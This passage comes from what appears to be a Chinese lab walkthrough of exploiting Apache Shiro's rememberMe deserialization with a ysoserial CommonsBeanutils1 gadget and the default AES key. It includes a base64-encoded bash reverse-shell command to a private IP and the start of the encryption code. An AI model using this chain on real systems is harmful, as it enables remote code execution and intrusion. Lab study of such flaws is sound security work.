 使用了Shiro框架没错了，下面是利用思路：
选一个Gadget（vulhub里面是使用了CommonsBeanutils1）
用默认的密钥对Gadget进行AES加密，接着Base64加密
将最后的Payload赋值给cookie中的rememberme
值得注意的是，并不是所有的反序列化都可以成功，因为Shiro的反序列化对原生类进行了重写，这个我们以后再来分析
生成Gadget之前，我们需要注意一个点，这也是我之前分析了这么多Java反序列化所不知道的，就是Java中的exec函数对管道符和空格的解析有点问题，如ls
> xx.txt ，会被解析为ls两个目录(>与xx.txt)而不是将ls结果输入到xx.txt；ls 'the test' ，会被解析为ls 'the' 'test' ，为了避免这种错误，我们可以对命令
进行编码。
这里有一个在线网站：java.lang.Runtime.exec() Payload Workarounds - @Jackson_T (jackson-t.ca)
image-20211015224943057
把红框的命令复制，然后我们就可以利用ysoserial来生成Gadget了：
1 java -jar ysoserial.jar CommonsBeanutils1 "bash -c {echo,YmFzaCAtaSAmPiAvZGV2L3RjcC8xOTIuMTY4LjY1LjEvMjMzMyAwPiYx}|{base64,
得到Gadget之后，我们下一步就是将其进行AES加密，这里使用vulhub为我们准备的代码：
1 import org.apache.shiro.crypto.AesCipherService;
2 import org.apache.shiro.codec.CodecSupport;